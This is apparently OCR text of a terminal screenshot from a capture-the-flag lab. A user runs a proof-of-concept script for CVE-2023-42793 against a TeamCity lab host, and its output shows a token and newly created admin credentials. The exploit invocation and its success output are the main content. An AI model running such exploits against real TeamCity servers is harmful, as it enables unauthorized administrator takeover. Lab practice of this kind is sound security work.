 a1ertx5s@kali: ~/Documents/POC/CVE-2023-42793
File Actions Edit View Help
* *
* Author: ByteHunter *
=====================================================
Token already exists
Previous token deleted successfully
run this command again for creating new token & admin user.
┌──(a1ertx5s㉿kali)-[~/Documents/POC/CVE-2023-42793]
└─$ python exp.py -u http://teamcity.runner.htb
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.QmQycENZWWZBcXM2NVpQRGQxb3RlMk1UTkFB.NzNlMGMyNWMt
ZjM1ZC00YmFmLWI4ZTYtZjVlNjI1MjdmOTBl
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_admin0any
Password: Main_password!!**
┌──(a1ertx5s㉿kali)-[~/Documents/POC/CVE-2023-42793]
└─$